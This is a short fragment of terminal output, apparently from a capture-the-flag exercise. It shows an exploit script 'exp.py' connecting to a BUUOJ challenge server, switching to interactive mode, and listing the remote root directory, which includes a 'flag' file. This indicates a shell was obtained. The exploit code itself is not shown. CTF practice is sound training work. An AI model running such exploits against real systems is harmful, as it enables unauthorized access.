 boysen@boysen-virtual-machine:~$ python exp.py
[+] Opening connection to node4.buuoj.cn on port 28737: Done
[*] Switching to interactive mode
$ ls
bin
boot
dev
etc
flag
home
lib
lib32
lib64
media
mnt
opt
proc
pwn
root
run
sbin
srv